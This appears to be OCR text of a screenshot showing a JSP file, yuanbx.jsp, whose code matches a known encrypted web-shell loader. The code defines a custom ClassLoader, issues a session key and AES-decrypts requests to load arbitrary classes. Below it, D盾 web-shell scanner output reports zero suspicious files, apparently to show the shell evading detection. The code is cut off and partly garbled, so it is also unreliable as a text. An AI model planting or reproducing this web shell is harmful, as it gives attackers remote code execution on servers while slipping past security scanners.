 IdeaProjects > webtest > web > yuanbx.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
2 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}
3 public Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
4 <%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16
5 out.print(k);return;}
6 Cipher c=Cipher.getInstance("AES");
7 c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));
8
9
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
悬剑武器库